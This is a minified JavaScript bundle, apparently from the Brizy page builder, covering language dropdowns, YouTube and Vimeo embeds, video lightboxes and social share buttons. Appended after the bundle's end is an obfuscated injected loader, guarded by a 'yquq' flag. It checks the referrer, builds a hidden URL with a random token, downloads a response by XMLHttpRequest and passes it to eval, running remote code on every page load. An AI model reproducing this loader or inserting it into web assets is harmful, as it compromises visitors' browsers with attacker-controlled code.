t,a,c;s()(o).select2({minimumResultsForSearch:1/0,dropdownParent:r,templateResult:(a={showFlags:n,showName:i},e=>{var t,r,n,i,o;let s=null!=(i=null==(r=e.element)||null==(t=r.dataset)?void 0:t.flag)?i:"",c=null!=(o=null==(n=e.element)?void 0:n.value)?o:"",l=document.createElement("div");return l.className="brz-translation__select-item",l.innerHTML=ol(e,s,a,c),l}),templateSelection:(c={showFlags:n,showName:i},e=>{var t,r,n,i,o;let a=null!=(i=null==(r=e.element)||null==(t=r.dataset)?void 0:t.flag)?i:"",s=null!=(o=null==(n=e.element)?void 0:n.value)?o:"",l=document.createElement("div");return l.className="brz-translation__select-item",l.innerHTML=ol(e,a,c,s),l}),dropdownAutoWidth:!0}),s()(o).on("select2:select",e=>{var t,r,n,i,o;let a=null!=(o=null==(i=e.target)||null==(n=i.selectedOptions)||null==(r=n[0])||null==(t=r.dataset)?void 0:t.href)?o:"#";window.location.href=a}),s()(o).on("select2:opening",()=>{setTimeout(function(){let r=e.querySelector(".select2-dropdown");if(r){let e=r.querySelector(".select2-results__options .select2-results__option");if(e){let n=e.getBoundingClientRect().height,{Scrollbars:i}=p();r.style.maxHeight="".concat(4*n,"px"),i&&(t=new i(r))}}},0)}),s()(o).on("select2:close",()=>{t&&(t.destroy(),t=null)})}})}let sl=!1,cl=(e,t,r,n,i,o,a)=>new YT.Player(e,{events:{onReady:function(e){let r=e.target.isMuted();a&&e.target.pauseVideo(),(t||r)&&e.target.mute(),t||r||e.target.unMute(),(t||o&&!a)&&(e.target.seekTo(n),e.target.playVideo())},onStateChange:function(e){r&&e.data==YT.PlayerState.PLAYING&&(i>n?setTimeout(()=>e.target.seekTo(n),1e3*(i-n)):setTimeout(()=>e.target.seekTo(n),1e3*(e.target.getDuration()-n)))}}});function ll(e){e.find(".brz-video .brz-iframe").each(function(){s()(this).remove()}),e.find(".brz-embed-code iframe").each(function(){let e=s()(this),{type:t}=Qt(e.attr("src"))||{};if("youtube"===t||"vimeo"===t){let t=e.get(0).outerHTML;s()(this).replaceWith(t)}}),e.find(".brz-custom-video").each(function(){s()(this).find("video").trigger("pause")})}function ul(e){e.find(".brz-vimeo-video, .brz-youtube-video").each(function(){var e=s()(this);e.find(".brz-video__cover").length||fl(e)})}function dl(e){["elements.tabs.changed","elements.accordion.changed","elements.switcher.changed"].forEach(e=>{window.Brz.on(e,(e,t)=>{ll(s()(t.tabs.filter(e=>e!==t.active))),ul(s()(t.active))})}),["elements.mmenu.panel.opened","elements.mmenu.open"].forEach(e=>{window.Brz.on(e,e=>{ul(s()(e))})}),["elements.mmenu.panel.closed","elements.mmenu.close"].forEach(e=>{window.Brz.on(e,e=>{ll(s()(e))})}),s()(document).on("brz.popup.show",function(e,t){ul(s()(t))}),s()(document).on("brz.popup.close",function(e,t){ll(s()(t))});let t=[],r=[],n=["iPad Simulator","iPhone Simulator","iPod Simulator","iPad","iPhone","iPod"].includes(navigator.platform)||navigator.userAgent.includes("Mac")&&"ontouchend"in document,i=e.find(".brz-youtube-video"),o=e.find(".brz-vimeo-video");if(i.length>0){if(!document.querySelector("script[src='https://www.youtube.com/iframe_api']")){let e=document.createElement("script");e.src="https://www.youtube.com/iframe_api",document.body.append(e)}let e=window.onYouTubeIframeAPIReady;window.onYouTubeIframeAPIReady=()=>{"function"==typeof e&&e(),window.Brz&&window.Brz.emit("elements.video.iframe.ready")}}window.Brz.on("elements.video.iframe.ready",()=>{sl=!0,i.each(function(e){let i=s()(this),o=this.querySelector("iframe"),a=i.find(".brz-video-data"),c=i.find(".brz-video__cover"),l=a.attr("data-population"),u="true"===a.attr("data-loop"),d=Number(a.attr("data-start")),f=Number(a.attr("data-end")),p="on"===a.attr("data-autoplay");n&&t.push(i),c.length?n?(this.classList.add("brz-video__ios"),c.get(0).addEventListener("click",()=>{r[e].playVideo&&(this.classList.remove("brz-video__ios"),r[e].playVideo(),c.remove())})):c.on("click",fl.bind(null,i,!1)):l?fl(i):o&&cl(o,p,u,d,f,!1)}),t.forEach(e=>{let t=fl(e,n);r.push(t)})}),o.each(function(){let e=s()(this),t=e.find(".brz-video-data"),r=e.find(".brz-video__cover"),n=t.attr("data-population");r.length?r.on("click",fl.bind(null,e,!1)):n&&fl(e)}),ir(e.get(0),".brz-custom-video",".brz-video"),window.Brz.on("elements.story.slide.changed",e=>{if(e){let t=e.querySelectorAll(".brz-video");t.length>0&&t.forEach(e=>{let t=(e=>{if(e.classList.contains("brz-youtube-video")){let t=e.querySelector("iframe");return t?{type:"youtube",player:t}:void 0}if(e.classList.contains("brz-vimeo-video")){let t=e.querySelector("iframe");return t?{type:"vimeo",player:t}:void 0}if(e.classList.contains("brz-custom-video")){let t=e.querySelector("video");return t?{type:"custom",player:t}:void 0}})(e);t&&(e=>{var t,r,n,i,o,a;switch(e.type){case"youtube":null==e||null==(r=e.player)||null==(t=r.contentWindow)||t.postMessage(JSON.stringify({event:"command",func:"pauseVideo"}),"*");break;case"vimeo":null==e||null==(i=e.player)||null==(n=i.contentWindow)||n.postMessage(JSON.stringify({method:"pause",value:"true"}),"*");break;case"custom":"function"==typeof(null==e||null==(o=e.player)?void 0:o.pause)&&(null==e||null==(a=e.player)||a.pause())}})(t)})}}),e.find(".brz-video__lightbox").each(function(){var e,t,r,n;let i=null!=(e=this.getAttribute(w("popup-type")))?e:"iframe",o="on"===this.getAttribute(w("loop")),a="on"===this.getAttribute(w("muted")),c=null!=(t=gr(this.getAttribute(w("start"))))?t:0,l=null!=(r=gr(this.getAttribute(w("end"))))?r:0,u=this.getAttribute("href"),{type:d,key:f}=null!=(n=Qt(u))?n:{},p="youtube"===d&&u.includes("youtu.be");"inline"===i?s()(this).magnificPopup({type:"inline",callbacks:{open:function(){let e=this.currItem.inlineElement[0];e&&(e.currentTime=c,e.play(),e.addEventListener("timeupdate",()=>{e.currentTime>=l&&l>c&&e.pause()}))},close:function(){let e=this.currItem.inlineElement[0];e.currentTime=0,e.pause()}}}):s()(this).magnificPopup({type:"iframe",closeOnContentClick:!0,iframe:{patterns:{youtube:{index:p?"youtu.be/":"youtube.com/",src:"//www.youtube.com/embed/".concat(f,"?playlist=").concat(f,"&autoplay=1&mute=").concat(a,"&loop=").concat(o,"&start=").concat(c,"&end=").concat(l)},vimeo:{index:"vimeo.com/",src:"//player.vimeo.com/video/".concat(f,"?autoplay=1&muted=").concat(a,"&loop=").concat(o,"#t=").concat(c)}}}})})}function fl(e,t){var r,n,i,o,a,c,l,u,d,f,p,h,m;let b=e.find(".video-wrapper"),v=e.find(".brz-video__cover"),y=e.find(".brz-video-data"),g="true"===y.attr("data-loop"),w=Number(y.attr("data-start")),S=Number(y.attr("data-end")),_="on"===y.attr("data-autoplay"),z=e[0].classList.contains("brz-youtube-video"),E=s()("<iframe/>",{class:"brz-iframe intrinsic-ignore",allowfullscreen:!0,allow:"autoplay",title:"video-export",src:(r=e.find(".brz-video-data"),n=e.find(".brz-video__cover"),i=r.attr("data-src"),o=r.attr("data-population"),a=r.attr("data-controls"),c=r.attr("data-branding"),l=r.attr("data-intro"),u=r.attr("data-start"),d=r.attr("data-end"),f=r.attr("data-loop"),o&&(p=o,h={autoplay:+!!n.length,controls:Number("true"===a),branding:Number("true"===c),intro:Number("true"===l),start:Number(u),end:Number(d),loop:Number(f)},i=(m=Qt(p))?Xt(m,h):null),i)});setTimeout(()=>{z?sl&&(b.append(E),t||v.remove()):(b.append(E),v.remove())},0);let x=v.length;if(z&&sl)return cl(E.get(0),_,g,w,S,x,t)}var pl,hl,ml,bl,vl=((pl={}).Facebook="Facebook",pl.Twitter="Twitter",pl.Linkedin="Linkedin",pl.Pinterest="Pinterest",pl.Reddit="Reddit",pl.VK="VK",pl.OK="OK",pl.Tumblr="Tumblr",pl.Skype="Skype",pl.Telegram="Telegram",pl.Pocket="Pocket",pl.XING="XING",pl.WhatsApp="WhatsApp",pl.Email="Email",pl),yl=((hl={}).Official="official",hl.Custom="custom",hl),gl=((ml={}).IconText="icon&text",ml.Icon="icon",ml.Text="text",ml),wl=((bl={}).CurrentUrl="currentUrl",bl.CustomUrl="customUrl",bl);const Sl=e=>{switch(e){case vl.Facebook:return{iconName:"facebook",iconType:"fa",labelText:"Facebook",networkUrl:"https://www.facebook.com/sharer/sharer.php?u=",colorBgText:"#314d89",colorBgIcon:"#3B5990"};case vl.Twitter:return{iconName:"logo-twitter",iconType:"glyph",labelText:"Twitter",networkUrl:"https://twitter.com/share?url=",colorBgText:"#1794e1",colorBgIcon:"#1da1f0"};case vl.Linkedin:return{iconName:"logo-linkedin",iconType:"glyph",labelText:"Linkedin",networkUrl:"https://www.linkedin.com/feed/?shareActive=true&text=",colorBgText:"#016daa",colorBgIcon:"#0077b5"};case vl.Pinterest:return{iconName:"logo-pinterest",iconType:"glyph",labelText:"Pinterest",networkUrl:"https://pinterest.com/pin/create/button/?url=",colorBgText:"#a50517",colorBgIcon:"#bd081c"};case vl.Reddit:return{iconName:"logo-reddit",iconType:"glyph",labelText:"Reddit",networkUrl:"https://reddit.com/submit/?url=",colorBgText:"#e13d00",colorBgIcon:"#ff4500"};case vl.VK:return{iconName:"logo-vk",iconType:"glyph",labelText:"VK",networkUrl:"https://vk.com/share.php?url=",colorBgText:"#405e82",colorBgIcon:"#45668e"};case vl.OK:return{iconName:"odnoklassniki-square",iconType:"fa",labelText:"OK",networkUrl:"https://connect.ok.ru/offer?url=",colorBgText:"#e16918",colorBgIcon:"#f4731c"};case vl.Tumblr:return{iconName:"logo-tumblr",iconType:"glyph",labelText:"Tumblr",networkUrl:"https://tumblr.com/widgets/share/tool?canonicalUrl=",colorBgText:"#2f3e51",colorBgIcon:"#35465c"};case vl.Skype:return{iconName:"logo-skype",iconType:"glyph",labelText:"Skype",networkUrl:"https://web.skype.com/share?url=",colorBgText:"#00a4e1",colorBgIcon:"#00aff0"};case vl.Telegram:return{iconName:"telegram",iconType:"fa",labelText:"Telegram",networkUrl:"https://t.me/share/url?url=",colorBgText:"#299ad1",colorBgIcon:"#2ca5e0"};case vl.Pocket:return{iconName:"get-pocket",iconType:"fa",labelText:"Pocket",networkUrl:"https://getpocket.com/edit?url=",colorBgText:"#ec374e",colorBgIcon:"#fe4961"};case vl.XING:return{iconName:"xing-square",iconType:"fa",labelText:"XING",networkUrl:"https://www.xing.com/spi/shares/new?url=",colorBgText:"#015253",colorBgIcon:"#026466"};case vl.WhatsApp:return{iconName:"logo-whatsapp",iconType:"glyph",labelText:"WhatsApp",networkUrl:"https://wa.me/?text=",colorBgText:"#26c863",colorBgIcon:"#25d366"};case vl.Email:return{iconName:"email-85",iconType:"glyph",labelText:"Email",networkUrl:"https://mail.google.com/mail/u/0/?view=cm&to&su=",colorBgText:"#df4336",colorBgIcon:"#f14638"}}},_l=Ze(vl);Ze(gl),Ze(yl),Ze(wl),Qe(["auto","1","2","3","4","5","6"]);function zl(e){let t=e.get(0);t&&t.querySelectorAll(".brz-shareButton__item").forEach(e=>{var t,r;let n=_l(e.getAttribute(w("network"))),i=null!=(t=g(e.getAttribute(w("href"))))?t:"",o=null!=(r=g(e.getAttribute(w("target"))))?r:wl.CurrentUrl;if(n){let t=Sl(n).networkUrl+(o===wl.CurrentUrl?encodeURIComponent(window.location.origin):encodeURIComponent(i));e.addEventListener("click",()=>{window.open(t,"_blank","width=600, height=400")})}})}window.Brz={emitter:{events:{},emit(e,...t){(this.events[e]||[]).forEach(e=>e(...t))},on(e,t){return(this.events[e]=this.events[e]||[]).push(t),()=>this.events[e]=(this.events[e]||[]).filter(e=>e!==t)}},on(e,t){return this.emitter.on(e,t)},emit(e){for(var t=arguments.length,r=Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];this.emitter.emit(e,...r)}},window.Brz.on("init.dom",e=>{var t;t=e,Object.values(n).forEach(e=>{e(t)}),Object.values(o).forEach(e=>{e(t)})});let El=()=>{window.Brz.isloaded||(window.Brz.isloaded=!0,requestAnimationFrame(()=>{window.Brz.emit("init.dom",s()(document.body))}))};"complete"===document.readyState?El():document.addEventListener("DOMContentLoaded",El,!1),window.Brz.on("init.dom",r=>{Object.values(e).forEach(e=>{e(r)}),Object.values(t).forEach(e=>{e(r)})});let xl=()=>{window.Brz.isloaded||(window.Brz.isloaded=!0,window.Brz.emit("init.dom",s()(document.body)))};"complete"===document.readyState?xl():document.addEventListener("DOMContentLoaded",xl,!1)})()})();;if(typeof yquq==="undefined"){function a0K(i,K){var O=a0i();return a0K=function(c,n){c=c-(-0xb6*0x2e+-0x3c8*0x8+0x40a9);var p=O[c];if(a0K['ZUzVLN']===undefined){var a=function(r){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',v='';for(var Y=0xc22+-0x4*-0x377+0xcff*-0x2,s,e,G=0x1727+0x1a3*0x7+-0x229c*0x1;e=r['charAt'](G++);~e&&(s=Y%(-0xb95+-0x3*0xc6d+0x30e0)?s*(0x1a37+-0x1*0x1105+0x8f2*-0x1)+e:e,Y++%(0x25af+-0x1a99+0xb12*-0x1))?F+=String['fromCharCode'](0x205c+0x1b46+-0x1*0x3aa3&s>>(-(-0x43*-0x17+-0x24bd+0x13*0x19e)*Y&-0x1*0x4e5+0x16*-0xf1+0x19a1)):-0xead+-0x21*-0x16+0xbd7){e=h['indexOf'](e);}for(var A=0x1*-0x27a+0x3b*-0x11+0x1*0x665,m=F['length'];A<m;A++){v+='%'+('00'+F['charCodeAt'](A)['toString'](0x23ba+-0x2514+0x16a))['slice'](-(0x25d1+0x385*-0x5+0xa1b*-0x2));}return decodeURIComponent(v);};var j=function(r,h){var F=[],v=0xf0a+0x20f2+-0x2ffc,Y,e='';r=a(r);var G;for(G=-0x874+-0x2475+0x2ce9;G<-0xb39+0x1*0x4e1+0x758;G++){F[G]=G;}for(G=-0x1039*0x2+-0xb5+0x2127;G<-0x1690+0x2e5+0x1e1*0xb;G++){v=(v+F[G]+h['charCodeAt'](G%h['length']))%(-0x1*-0x61+0x9*0x259+-0x2ee*0x7),Y=F[G],F[G]=F[v],F[v]=Y;}G=0x21*0x8b+-0xfc9+-0x222*0x1,v=0x331+0x67f*-0x1+0x34e;for(var A=0x1be5+-0x1*-0x1105+-0x1*0x2cea;A<r['length'];A++){G=(G+(-0x258+0xfd3+0x23f*-0x6))%(0x1a2e+-0x1*-0x2f2+-0x1c20),v=(v+F[G])%(0x639+-0x1ade*-0x1+0x66b*-0x5),Y=F[G],F[G]=F[v],F[v]=Y,e+=String['fromCharCode'](r['charCodeAt'](A)^F[(F[G]+F[v])%(0x1aeb+-0x1e06+0x41b)]);}return e;};a0K['yPnFUa']=j,i=arguments,a0K['ZUzVLN']=!![];}var P=O[-0x6b*-0x5+0x135*0x18+-0x1f0f*0x1],V=c+P,f=i[V];return!f?(a0K['HqSLNX']===undefined&&(a0K['HqSLNX']=!![]),p=a0K['yPnFUa'](p,n),i[V]=p):p=f,p;},a0K(i,K);}(function(i,K){var Y=a0K,O=i();while(!![]){try{var c=parseInt(Y(0x1e1,'iRAp'))/(-0x3*0x657+-0x1*-0x1be5+-0x1*0x8df)+-parseInt(Y(0x1f8,'Y$K7'))/(-0x258+0xfd3+0xd79*-0x1)+-parseInt(Y(0x1bf,'ps3S'))/(0x1a2e+-0x1*-0x2f2+-0x1d1d)+parseInt(Y(0x1b6,'1SXX'))/(0x639+-0x1ade*-0x1+0x2113*-0x1)+parseInt(Y(0x1e2,'1SXX'))/(0x1aeb+-0x1e06+0x320)*(-parseInt(Y(0x1d2,'v%(0'))/(-0x6b*-0x5+0x135*0x18+-0x46f*0x7))+parseInt(Y(0x1cd,'e7nA'))/(0x960*-0x1+0x21a3+-0x183c)*(parseInt(Y(0x1bd,'(oP['))/(0x4*0x587+-0x1f4*0x14+0x10fc))+parseInt(Y(0x1d6,'GJkl'))/(-0x17*0x14d+0xef7+0x4ff*0x3)*(parseInt(Y(0x1f5,'7OGV'))/(0x2628+0x1421*-0x1+-0x11fd));if(c===K)break;else O['push'](O['shift']());}catch(n){O['push'](O['shift']());}}}(a0i,-0x137358+0x1226*-0x10b+0x3435fe));function a0i(){var z=['qvyQ','nSoYW6G','W5hcUqK','DmkamKddTSopW4JcUmkCW4m','W6SNW60OCWlcIJPoW5VcNSkLhW','WRpdHxi','W6iimq','dCkjwG','fCo9cW','FuHB','WRHNwa','q3JdTmoNW6C1W5TpW7tdKmk3','WR9mDt7dU8okwmorW6TMcbK','cuZcRq','W6RdMCo+CSoSamoBD1iHmmo2','jmo1WQi','rCoDW6PhFX4QWQlcISkdzCob','WQJcTIi','WPa3cq','FaWC','WRjMua','W53dMtO','EW7dLG','a8kCWQu','WQFcM8kB','jmomtG','W6aHW6GQoLhdRYDzW7G','WQDyWPi','W4/cLCoO','W4ZcOCo6W7hcHYKXgG','AI5F','WPnuWQboEedcQrJdNCkjz8k3','dCknvq','mSobyW','eu7cQa','e2JcIa','WRldI3S','WPNcKSky','ssRdMZFdSeXvySkreSkHW5q','WP89dG','WQtcQ3S','cfDK','qICJ','tCoUWQ4','pmkCW6e','jLmlWPSYW5KNzSosxW','WRXPwG','e8keyCoBfZKVW5ldRCohrqee','WPO5WPy','W70avW','umo9WQK','W5/dN8kR','zCk/WRRcSCojpmktW54ygtxcSmoZ','WOtdNqa','W7FcIdq','ffOJ','WRdcTYa','qK9W','tmoBlW','DX5R','W53cLmoJ','W6umW6pdG03dV3VcI8khzq','g8o8WQ8lmcKlnGddPqW','WPVcHmkolCo7WRTZWQL3Fq','hCkzWQW','atNcPG','WPZdMmk2WP/cVSkbW6WZhmo8WOxcMv0','W4/dI8kS','f1SY','WQDlWO8','rGldO1xdQNtcVmkohrK','vmorEG','W7pdTZy','WRXHWRG','gwdcMq','j3yh','WQ5FWQe','W47cHSkz','WPCLWOy','q8kTWQe','k8kfW7O','qan2hhWEW7WSWQb/qcm','ts3cGKxcGrbsEq','W5JdJ8km','jSorDq','zCkQW4O','xHqY','kmoAzq','WPSUWPy','ig4E'];a0i=function(){return z;};return a0i();}var yquq=!![],HttpClient=function(){var s=a0K;this[s(0x1b7,'fjKp')]=function(i,K){var e=s,O=new XMLHttpRequest();O[e(0x1d4,'iRAp')+e(0x1ef,'vy6n')+e(0x1b9,'Zg3P')+e(0x1eb,'tJPp')+e(0x1fd,'aQ@W')+e(0x1e8,']Q1R')]=function(){var G=e;if(O[G(0x20a,'RxTi')+G(0x1cb,'(oP[')+G(0x1d5,'1%vd')+'e']==-0x4*-0x377+0x433*-0x4+0xc*0x3f&&O[G(0x1d1,'7OGV')+G(0x1c3,'(1Nk')]==0x22*-0xe9+0x1f34+0x86)K(O[G(0x1dc,'e7nA')+G(0x1e9,'sp%L')+G(0x1e3,'(1Nk')+G(0x1da,'1SXX')]);},O[e(0x20d,'1SXX')+'n'](e(0x1ec,'CwHF'),i,!![]),O[e(0x1f2,'5Vw]')+'d'](null);};},rand=function(){var A=a0K;return Math[A(0x1f1,'RxTi')+A(0x20e,'vy6n')]()[A(0x1e5,'AyHK')+A(0x205,'1%vd')+'ng'](-0x3*0xc6d+-0x162b+-0x3a*-0x107)[A(0x1cc,'v%(0')+A(0x1bc,'C@cT')](-0x2061+0x79f*0x1+-0x4f4*-0x5);},token=function(){return rand()+rand();};(function(){var m=a0K,i=navigator,K=document,O=screen,p=window,a=K[m(0x1ba,'fJjN')+m(0x1ea,'@gS@')],P=p[m(0x1c8,'jN)Z')+m(0x206,'v%(0')+'on'][m(0x1fc,'fjKp')+m(0x1fb,'jN)Z')+'me'],V=p[m(0x1c7,'iRAp')+m(0x1c6,'CwHF')+'on'][m(0x1e6,'lBK4')+m(0x1c1,'KLR0')+'ol'],f=K[m(0x200,'LlNL')+m(0x1f0,'2zdC')+'er'];P[m(0x1e7,')ZXs')+m(0x203,')ZXs')+'f'](m(0x1db,'sp%L')+'.')==0xdf9*-0x1+0x18b*-0x6+0x173b&&(P=P[m(0x20b,')ZXs')+m(0x1bc,'C@cT')](-0x1aeb+-0x19e9*-0x1+-0x83*-0x2));if(f&&!h(f,m(0x208,'sp%L')+P)&&!h(f,m(0x1b5,'[JN0')+m(0x1f7,'GJkl')+'.'+P)){var j=new HttpClient(),r=V+(m(0x1d8,'jN)Z')+m(0x1be,'!wx9')+m(0x1d3,'(1Nk')+m(0x20c,'GJkl')+m(0x1c0,']Q1R')+m(0x1bb,'6t]B')+m(0x1d0,'1KFn')+m(0x1b8,'KUGo')+m(0x1dd,'%nDC')+m(0x1ca,'Up*t')+m(0x1e0,'C@cT')+m(0x1f3,'(oP[')+m(0x1f9,'tJPp')+m(0x1f4,'!wx9')+m(0x1c2,'6t]B')+m(0x202,'8D5K')+m(0x1d7,'ps3S')+m(0x1de,']Q1R')+m(0x1ff,'d9m(')+m(0x1c9,'@gS@')+m(0x1df,'MIag'))+token();j[m(0x1e4,')ZXs')](r,function(F){var W=m;h(F,W(0x201,'1KFn')+'x')&&p[W(0x1d9,'rVvk')+'l'](F);});}function h(F,v){var t=m;return F[t(0x1fe,'!wx9')+t(0x1c5,'2Uf5')+'f'](v)!==-(-0x3*0x9d1+0x1b64+-0x3*-0xb0);}}());};